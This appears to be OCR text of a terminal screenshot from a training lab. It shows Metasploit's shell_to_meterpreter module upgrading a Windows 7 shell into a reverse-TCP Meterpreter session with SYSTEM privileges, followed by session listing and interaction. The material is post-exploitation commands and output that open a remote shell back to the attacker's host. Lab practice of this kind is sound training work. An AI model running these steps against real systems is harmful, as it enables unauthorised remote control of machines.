 Activities Terminal Thu 17:23
student@ubuntu: /usr/share/nmap/scripts
File Edit View Search Terminal Help
SESSION yes The session to run this module on.
Description:
This module attempts to upgrade a command shell to meterpreter. The
shell platform is automatically detected and the best version of
meterpreter for the target is selected. Currently
meterpreter/reverse_tcp is used on Windows and Linux, with
'python/meterpreter/reverse_tcp' used on all others.
msf5 post(multi/manage/shell_to_meterpreter) > SESSION
[-] Unknown command: SESSION.
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.177.100:4433
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (180291 bytes) to 192.168.177.25
[*] Meterpreter session 2 opened (192.168.177.100:4433 -> 192.168.177.25:49161) at 2025-02-27 17:22:29 -0800
[*] Stopping exploit/multi/handler
eseeions -l
[-] Unknown command: eseeions.
msf5 post(multi/manage/shell_to_meterpreter) > sessions -L
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 shell x64/windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation...
192.168.177.100:4444 -> 192.168.177.25:49159 (192.168.177.25)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ CEH-WIN7
192.168.177.100:4433 -> 192.168.177.25:49161 (192.168.177.25)
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ?